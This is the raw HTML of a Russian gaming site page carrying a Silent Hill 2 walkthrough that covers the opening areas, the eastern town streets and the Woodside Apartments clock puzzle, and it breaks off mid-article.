!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/1911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=1911' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fsilent-hill-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fsilent-hill-2%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/silent-hill-2/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/silent-hill-2/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/silent-hill-2/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fsilent-hill-2%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            

<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/rukovodstvo-po-proxozhdeniyu/" class="btn btn-main post-category">
                Руководство по прохождению            </a>

            <h1 class="single-title">
                Silent Hill 2. Прохождение игры на 100%. Все концовки и секреты            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2018-10-21T15:47:17+03:00">
                        21 октября, 2018                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="580" height="330"   alt="silent hill 2 banner" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner.jpg 580w, https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner-300x171.jpg 300w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner.jpg" data-sizes="(max-width: 580px) 100vw, 580px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="580" height="330" src="https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="silent hill 2 banner" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner.jpg 580w, https://portalvirtualreality.ru/wp-content/uploads/2018/10/silent-hill-2-banner-300x171.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size"><strong>Прохождение Silent Hill 2 на 100 %, рассказывает о всех концовках и секретах хоррора, включая руководство по DLC Born From A Wish и  раздел «Вопрос-ответ».</strong></p>



<p><strong>Silent Hill 2</strong> — хоррор не является прямым продолжением первой части серии, но действие происходит в том же небольшом городе, расположенном в северо-восточной части Соединённых Штатов Америки. Номерные знаки на машинах, попадающихся во время игры, принадлежат штату Мичиган. Архитектура центральной части города была вдохновлена реально существующим населённым пунктом Сан-Бруно. Сюжет <em>Silent Hill 2</em> разворачивается в южной части Сайлент Хилла и содержит информацию о предыстории города. Сила Сайлент Хилла поглощает то, что люди таят в своих сердцах, и материализует их заблуждения и фрагменты подсознания. В параллельном мире каждый видит вещи по-своему. Этот приключенческий хоррор завязан на истории  Джеймса Сандерленда, олучившенр письмо от своей жены Мэри, которой уже нет в живых. В письме она указывает на Сайлент Хилл, куда просит его приехать. По приезду Джеймс оказывается в водовороте кошмарных событий. </p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:47px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Silent Hill 2. Прохождение игры на 100%</h2>



<h3 class="wp-block-heading">1. Путь к городу<br>Silent Hill 2 (2001)</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_1.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_1-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78412 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_1-300x169.jpg" alt="" class="wp-image-78412" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_1-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_1.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Наш герой — Джеймс Сандерлэнд. Начинаем игру в придорожном туалете, глядя в зеркало. Выходим на улицу, смотрим на озеро. Герой расскажет, что он получил письмо от своей жены Мэри, она пригласила его сюда — в Сайлент Хилл. Проблема лишь в том, что Мэри умерла от болезни 3 года назад, и не могла ничего отправить, нам нужно выяснить, кто написал от её имени.</p>



<p>Отходим от бордюра (нажимаем Esc). Направляем героя к автомобилю (лучше управлять клавишами стрелок, на WASD он не поворачивается, а делает шаги в сторону). Осматриваем открытый салон машины (клавиша пробел), берём&nbsp;Карту города, смотрим куда идти (клавиша M). Сюжет первой части Silent Hill проходил на северном побережье озера Толука, а сейчас мы находимся на южном берегу.</p>



<p>Основная дорога перекрыта, так что идём по северной тропинке вдоль берега. По пути увидим колодец с плавающей красным листком, около него можем&nbsp;<strong>сохраниться</strong>. Выйдем к кладбищу, там пообщаемся с Анжелой. Она разыскивает в городе свою мать, а нас отговаривает туда ходить. Дальше пройдём мимо ранчо, и в конце концов придём в город.</p>



<h3 class="wp-block-heading">Восточная часть города<br>Silent Hill 2. Все секреты</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78413 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2-300x169.jpg" alt="" class="wp-image-78413" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Улица Sanders. Напротив есть цветочный магазин, слева от него на столике берём&nbsp;аптечку. На востоке тупик, идём на перекресток на западе. В угловом доме через дорогу, на вершине лестницы найдём&nbsp;лечебный напиток.</p>



<p>На перекрестке увидим следы крови, идём по ним на север. У правой стены перед запертым гаражом лежит&nbsp;лечебный напиток. Проходим мимо переулка, впереди у стены ещё один&nbsp;лечебный напиток. На левой стороне улицы есть небольшая памятная плита (на ней текст о том, что на месте города были болота, где отмывали кровь, и потому кто-то видел здесь призраков). Впереди обвал, так что идём в правый переулок.</p>



<p><strong>Стоянка</strong></p>



<p>За забором отдельный двор, заходим туда, берём&nbsp;пару лечебных напитков, можем&nbsp;<strong>сохранится</strong>&nbsp;у красного листка. Дойдём до закрытого входа в тоннель, пролазим через ограждение. Услышим треск&nbsp;Радио, берём его в инвентарь, оно будет предупреждать нас о приближении врагов. Впереди действительно монстр, отрываем&nbsp;Деревянную палку&nbsp;с гвоздём, и вступаем в бой. Ударяем монстра несколько раз (зажимаем F, нажимаем пробел). Выходим обратно.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>



<div class="wp-block-image">
<figure class="alignright"><a href="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2_Map.jpg"><img decoding="async" width="300" height="225"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2_Map-300x225.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2_Map.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2_Map-300x225.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78414 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="225" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2_Map-300x225.jpg" alt="" class="wp-image-78414" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2_Map-300x225.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_2_Map.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></figure></div>


<p><strong>Улицы города</strong></p>



<p>Теперь можем обойти все улицы восточного района, и по желанию собрать полезные предметы. Начинаем с юга на север:</p>



<p>— На южной улице Saul найдём авто трейлер, заходим внутрь него, найдём листок&nbsp;<strong>сохранения</strong>&nbsp;и записку про Neely’s Bar.</p>



<p>— «Happy Burger», рядом с мусорным ведром лежит&nbsp;аптечка. К западу, на другой стороне улицы лежит&nbsp;напиток.</p>



<p>— В Neely’s Bar можно войти только через западную дверь, внутри найдём карту с отметкой, что ключ лежит в северном переулке.</p>



<p>— в переулке Martin в южной части есть&nbsp;напиток.</p>



<p>— на центральном перекрестке можно зайти под крышу китайского магазина, там лежит&nbsp;аптечка. В северном тупике улицы Neely лежит Блокнот.</p>



<p><strong>Путь дальше</strong></p>



<p>Идём в северный тупик по улице Martin, по пути слева у гаража найдём&nbsp;напиток, в тупике осматриваем тело убитого человека, возьмём&nbsp;Ключ от ворот гостиницы. Из-под машины выпрыгнет ползающий враг, убегаем от него.</p>



<p>В западной части улицы Katz увидим замок на решетчатой двери, открываем его найденным ключом, входим в здание гостиницы. (Как только пройдём за забор, уже нельзя будет вернутся).</p>



<h3 class="wp-block-heading">3. Гостиница Вудсайд<br>Silent Hill 2. Где найти фонарик</h3>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="169"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3-300x169.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78415 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="169" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3-300x169.jpg" alt="" class="wp-image-78415" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Первый обход</strong></p>



<p>Холл. Слева от входа на стене есть&nbsp;Карта Wood Side Apartment. Впереди&nbsp;лечебный напиток, справа листок&nbsp;сохранения.</p>



<p>2 этаж. Слева все комнаты закрыты, справа ближайшая открытая комната — 205, в ней с манекена берём&nbsp;Фонарик. Сразу после этого оживет и нападет четвероногий манекен, можем убежать от него в коридор. Фонарик можно включать и выключать (клавиша L), чтобы не привлекать внимание монстров.</p>



<p>210 — внутри&nbsp;патроны&nbsp;на столе, и&nbsp;патроны&nbsp;в дальней правой комнате в углу. Остальные номера этого коридора заперты.</p>



<p>208 — загадка с часами, их пока не открыть.</p>



<p>3 этаж. Сразу у входа за решеткой увидим ключ на полу, пытаемся его взять, но маленькая девочка отбросит его чуть дальше.</p>



<p>301 — вся комната обстреляна, на полу гильзы, в центре комнаты с магазинной тележки берём&nbsp;Пистолет. Входим в инвентарь (клавиша I) и экипируем пистолет вместо палки. Либо переключаем оружия на ходу (клавиша Q).</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="258"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map-300x258.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map-300x258.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78416 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="258" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map-300x258.jpg" alt="" class="wp-image-78416" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map-300x258.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_Map.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p><strong>Появление незнакомца</strong></p>



<p>Возвращаемся на 2-ой этаж, в прачечной в мусоропроводе увидим новый пакет, на перекрестке услышим странный шум. Бежим в северный коридор, там за решеткой вдалеке увидим пирамидоголового.</p>



<p>Рядом в 208 номере что-то произошло, заходим туда. Телевизор теперь включен, около него труп в кресле. Слева с полки шкафа можем забрать&nbsp;Ключ от квартиры 202.</p>



<p>202 — на кухне найдём лечебный напиток, в комнате много бабочек, в спальне справа от кровати есть отверстие в стене, осматриваем его, возьмём Ключ от часов.</p>



<p><strong>Головоломка с часами</strong></p>



<p>Идём обратно в 208 номер. Справа на столике найдём блокнот, в нём подсказка: «На трех разных высотах три стрелки стоят: толстая, длинная, тонкая. От медленной к быстрой они вправо летят. Скотт на пятнадцать, не три — ты запомни это».</p>



<p>В левой комнате напротив часов есть надпись на стене: Henry, Mildred, Scott и три царапины. Первые буквы имён соответствуют названию стрелок, а направление царапин показывает, как поставить стрелку:</p>


<div class="wp-block-image">
<figure class="alignright"><img decoding="async" width="300" height="168"  alt=""  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_b.jpg 360w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_b-300x168.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="wp-image-78417 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="300" height="168" src="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_b-300x168.jpg" alt="" class="wp-image-78417" srcset="https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_b-300x168.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2021/05/Act_3_b.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>


<p>Scott — Seconds (секунды) — 15.</p>



<p>Mildred — Minutes (минуты) — 10.</p>



<p>Henry — Hours (часы) — 9.</p>



<p>Подходим к часам, включаем инвентарь, применяем ключ, чтобы открыть стекло часов. Секундная стрелка уже стоит на 15, передвигаем минутную и часовую на&nbsp;9:10. Услышим щелчок. Только после этого напольные часы можно будет сдвинут. За ними проходим через пролом в стене.</p>



<p>209 — на кухне берём&nbsp;лечебный напиток, в комнате можно&nbsp;<strong>сохраниться</strong>. Так мы добрались до северной лестницы, по ней поднимаемся на 3-ий этаж, наверху на перилах лестницы, берём&nbsp;патроны.</p>



<p><strong>Восточная часть гостиницы</strong></p>



<p>307 — в комнате увидим пирамидоголового и пару манекенов, но они быстро пропадут. В чулане берём&nbsp;Ключ от дворика.</p>



<p>В коридоре около решетки подбираем&nbsp;Ключ от пожарного выхода, который девочка утащила от нас. Сбоку в прачечной можно найти&nbsp;патроны.</p>



<p>303 — в номере один враг, на кухне&nbsp;лечебный напиток, в комнате на тумбочке лежит&nbsp;аптечка, в дальней комнате на сломанной кровати&nbsp;патроны.</p>



<p>По восточной лестнице спускаемся вниз. Второй этаж заколочен, на первом этаже номера закрыты, но в конце коридора на полу лежит&nbsp;Сок в банках. Через двойные двери выходим на улицу. Возвращаемся в здание через основной вход.</p>


<div class="wp-block-image">
